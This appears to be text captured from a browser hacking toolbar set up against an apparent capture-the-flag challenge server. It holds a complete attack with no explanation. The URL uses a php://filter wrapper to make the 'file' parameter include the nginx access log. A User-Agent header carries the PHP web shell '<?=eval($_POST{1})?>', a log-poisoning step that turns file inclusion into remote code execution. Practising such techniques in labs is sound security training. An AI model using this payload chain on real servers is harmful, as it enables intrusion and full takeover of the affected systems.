 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://63be8106-c35f-492b-acff-7bc2a2e6ae30.node5.buuoj.cn:81/?file=php://filter/read=/resource=/var/log/nginx/access.log
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent <?=eval($_POST{1})?>
Name Value